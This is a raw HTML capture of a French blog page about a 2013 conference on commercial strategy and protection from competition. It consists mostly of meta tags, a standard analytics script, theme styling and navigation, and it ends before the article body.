

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.netinfluence.ch/2013/09/06/strategie-commerciale-comment-se-proteger-de-la-concurrence/
body_size: 12522
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js');</script>
<title>Stratégie commerciale : Comment se protéger de la concurrence ? - Netinfluence Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dc.title" content="Stratégie commerciale : Comment se protéger de la concurrence ? - Netinfluence Blog">
<meta name="dc.description" content="Ce matin à l&#039;Y PARC d&#039;Yverdon avait lieu une conférence sur le thème : &quot;Stratégie commerciale : comment se protéger de la concurrence ?&quot; Vaste thème qui a toutes son importance dans un monde concurrentielle comme le nôtre. Le débat Le débat était mener par Olivier Toublan, rédacteur en Chef…">
<meta name="dc.relation" content="https://blog.netinfluence.ch/2013/09/06/strategie-commerciale-comment-se-proteger-de-la-concurrence/">
<meta name="dc.source" content="https://blog.netinfluence.ch/">
<meta name="dc.language" content="fr_FR">
<meta name="description" content="Ce matin à l&#039;Y PARC d&#039;Yverdon avait lieu une conférence sur le thème : &quot;Stratégie commerciale : comment se protéger de la concurrence ?&quot; Vaste thème qui a toutes son importance dans un monde concurrentielle comme le nôtre. Le débat Le débat était mener par Olivier Toublan, rédacteur en Chef…">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://blog.netinfluence.ch/2013/09/06/strategie-commerciale-comment-se-proteger-de-la-concurrence/">
<meta property="og:url" content="https://blog.netinfluence.ch/2013/09/06/strategie-commerciale-comment-se-proteger-de-la-concurrence/">
<meta property="og:site_name" content="Netinfluence Blog">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Stratégie commerciale : Comment se protéger de la concurrence ? - Netinfluence Blog">
<meta property="og:description" content="Ce matin à l&#039;Y PARC d&#039;Yverdon avait lieu une conférence sur le thème : &quot;Stratégie commerciale : comment se protéger de la concurrence ?&quot; Vaste thème qui a toutes son importance dans un monde concurrentielle comme le nôtre. Le débat Le débat était mener par Olivier Toublan, rédacteur en Chef…">
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/5.png">
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/5.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">
<meta property="og:image:alt" content="Stratégie commerciale : Comment se protéger de la concurrence ?">
<meta name="twitter:card" content="summary">
<meta name="twitter:creator" content="@netinfluence">
<meta name="twitter:title" content="Stratégie commerciale : Comment se protéger de la concurrence ? - Netinfluence Blog">
<meta name="twitter:description" content="Ce matin à l&#039;Y PARC d&#039;Yverdon avait lieu une conférence sur le thème : &quot;Stratégie commerciale : comment se protéger de la concurrence ?&quot; Vaste thème qui a toutes son importance dans un monde concurrentielle comme le nôtre. Le débat Le débat était mener par Olivier Toublan, rédacteur en Chef…">
<meta name="twitter:image" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/5.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux" href="https://blog.netinfluence.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux des commentaires" href="https://blog.netinfluence.ch/comments/feed/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2013-09-06T16:47:41+02:00","dateModified":"2024-05-19T22:49:10+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.netinfluence.ch\/2013\/09\/06\/strategie-commerciale-comment-se-proteger-de-la-concurrence\/"},"headline":"Strat\u00e9gie commerciale : Comment se prot\u00e9ger de la concurrence ?","author":{"@type":"Person","name":"netinfluence","url":"http:\/\/www.netinfluence.ch\/"},"image":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2015\/12\/5.png"},"publisher":{"@type":"Organization","name":"Netinfluence Sarl","logo":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2024\/06\/netinfluence-512-x-512-px.png","width":"512","height":"512"}},"description":"Ce matin \u00e0 l&#039;Y PARC d&#039;Yverdon avait lieu une conf\u00e9rence sur le th\u00e8me : &quot;Strat\u00e9gie commerciale : comment se prot\u00e9ger de la concurrence ?&quot; Vaste th\u00e8me qui a toutes son importance dans un monde concurrentielle comme le n\u00f4tre. Le d\u00e9bat Le d\u00e9bat \u00e9tait mener par Olivier Toublan, r\u00e9dacteur en Chef\u2026"}</script>
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Stratégie commerciale : Comment se protéger de la concurrence ? Flux des commentaires" href="https://blog.netinfluence.ch/2013/09/06/strategie-commerciale-comment-se-proteger-de-la-concurrence/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6T5VKTCG7M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.netinfluence.ch\/2013\/09\/06\/strategie-commerciale-comment-se-proteger-de-la-concurrence\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6T5VKTCG7M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6T5VKTCG7M', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e17eb;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css' media='all' />
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-59a80ed1.min.js" id="wpo_min-header-0-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-7af80e3d.min.js" id="wpo_min-header-1-js"></script>
<link rel="https://api.w.org/" href="https://blog.netinfluence.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.netinfluence.ch/wp-json/wp/v2/posts/7765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.netinfluence.ch/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.netinfluence.ch/?p=7765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2013%2F09%2F06%2Fstrategie-commerciale-comment-se-proteger-de-la-concurrence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2013%2F09%2F06%2Fstrategie-commerciale-comment-se-proteger-de-la-concurrence%2F&#038;format=xml" />

<!-- AP Share Buttons Open Graph Tags -->
<meta property="og:site_name" content="Netinfluence Blog" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stratégie commerciale : Comment se protéger de la concurrence ?" />
<meta property="og:url" content="https://blog.netinfluence.ch/2013/09/06/strategie-commerciale-comment-se-proteger-de-la-concurrence/" />
<meta property="og:description" content="Ce matin à l&rsquo;Y PARC d&rsquo;Yverdon avait lieu une conférence sur le thème : « Stratégie commerciale : comment se protéger de la concurrence ? » Vaste thème qui a toutes son importance dans u…" />
<meta property="article:published_time" content="2013-09-06T14:47:41+00:00" />
<meta property="article:modified_time" content="2024-05-19T20:49:10+00:00" />
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/5.png" />
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/5.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="627" />
<meta property="og:locale" content="fr_FR" />
<!-- End AP Share Buttons Open Graph Tags -->

<meta name='theme-color' content='#ffffff'>
<style type="text/css" id="kutak-custom-colors">
    blockquote,
    .section-title,
    .footer-social .social-icon,
    .copyright a,
    .button:hover,
    .wp-block-button a:hover,
    .wp-block-file__button:hover,
    .wp-block-button.is-style-outline a,
    [type="button"]:hover,
    [type="reset"]:hover,
    [type="submit"]:hover,
    input[type=checkbox]:checked::before,
    .featured-tab.is-active,
    .social-icon,
    .popup-cookies a:hover,
    .tagmap-item span,
    .error404-sign,
    .site-heading p a,
    .term-count,
    .term-count span,
    .site-content p > a,
    .site-content li > a,
    .site-content li p > a,
    .site-content p em > a,
    .site-content li em > a,
    .site-content p strong > a,
    .site-content li strong > a,
    .site-content table a:not(.button),
    .meta-title,
    .single-meta-title,
    .tags-title,
    .single-tags a,
    .social-icon,
    .has-accent-color {
        color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    .wp-block-button.is-style-outline a:hover,
    [type="button"],
    [type="reset"],
    [type="submit"],
    input[type=radio]:checked::before,
    .featured-tab::after,
    .has-accent-background-color {
        background-color: #5e17eb;
    }

    .site-navigation::-webkit-scrollbar-thumb:vertical {
        background-color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .bypostauthor > .comment-body::before,
    #cancel-comment-reply-link,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    [type="button"],
    [type="reset"],
    [type="submit"],
    .button:focus,
    .wp-block-button a:focus,
    .wp-block-file__button:focus,
    [type="button"]:focus,
    [type="reset"]:focus,
    [type="submit"]:focus,
    .tagmap-title,
    .message-notice,
    .message-info,
    .message-error,
    .widget-area .button {
        border-color: #5e17eb;
    }

    .site-heading p a,
    .site-content p > a:hover,
    .site-content li > a:hover,
    .site-content li p > a:hover,
    .site-content p em > a:hover,
    .site-content li em > a:hover,
    .site-content p strong > a:hover,
    .site-content li strong > a:hover,
    .site-content table a:not(.button):hover {
        background-image: linear-gradient(to bottom,#5e17eb 0%,#5e17eb 100%);
    }
    </style>
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-270x270.png" />
</head>

<body class="post-template-default single single-post postid-7765 single-format-standard wp-custom-logo wp-embed-responsive header-classic">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div id="page" class="site">

    <div id="menu-site" class="site-header flex align-center-middle">

        <div class="container">
        <a href="https://blog.netinfluence.ch/" rel="home" class="logo">
            <img class="logo-main" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="netinfluence's blog">
        </a>
            <a href="https://blog.netinfluence.ch" class="liensite liensite-active">Blog</a>
            <a href="https://netinfluence.ch/a-propos" class="liensite">A propos</a>
            <a href="https://netinfluence.ch/consulting" class="liensite">Consulting</a>
            <a href="https://netinfluence.ch/web-3" class="liensite">Blockchain & Web 3.0</a>
            <a href="https://netinfluence.ch/mobile-app" class="liensite">Mobile App</a>
            <a href="https://netinfluence.ch/dev-web" class="liensite">Développement web</a>
        </div>
    </div>
    <header id="masthead" class="site-header-color site-header flex align-center-middle">

        <span class="site-actions-backdrop"></span>
        <span class="site-actions-bg"></span>

        <div class="container">
            
<div class="site-branding flex align-middle align-justify">

    <button class="menu-trigger hamburger-menu"><span></span></button>

    <a href="https://blog.netinfluence.ch/" rel="home" class="logo">

        
        <img class="logo-default" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="Netinfluence Blog">
    </a>
    <button class="search-trigger site-action-trigger"><span></span></button>
</div><!-- .site-branding -->
            
<div class="site-navigation">

    <nav class="main-navigation"><ul class="classic-menu flex"><li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10096"><a href="https://blog.netinfluence.ch/category/symfony/"><span>Symfony</span></a></li>
<li id="menu-item-10453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10453"><a href="https://blog.netinfluence.ch/category/web3/"><span>Web3</span></a></li>
<li id="menu-item-8324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8324"><a href="https://blog.netinfluence.ch/category/dev/"><span>Développement</span></a></li>
<li id="menu-item-10444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10444"><a href="https://blog.netinfluence.ch/category/mobile-app/"><span>Mobile App</span></a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://blog.netinfluence.ch/category/tools-apps/"><span>Tools &amp; Apps</span></a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10427"><a href="https://blog.netinfluence.ch/category/misc/"><span>Archive</span></a></li>
</ul></nav>
</div>
             

<div class="site-search">
    
<form role="search" method="get" class="search-form" action="https://blog.netinfluence.ch/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit" aria-label="Search"></button>
</form>
    <span class="header-search-form-close site-action-close"></span>
</div><!-- .header-search-form -->
        </div>
    </header>

    <main id="main" class="site-main">

        
    <div id="content" class="site-content">
        <div id="primary" class="content-area">

            
<article id="post-7765" class="post-7765 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-commerciale tag-concurrence tag-marketing tag-strategie">

    <div class="article-heading">
        <div class="article-heading-container flex flex-wrap">

                        <div class="article-heading-image-wrapper flex">
                <div class="post-media post-media-cropped article-heading-image flex">
                    <div class="image-wrapper has-aspect-ratio has-aspect-ratio-16-9">
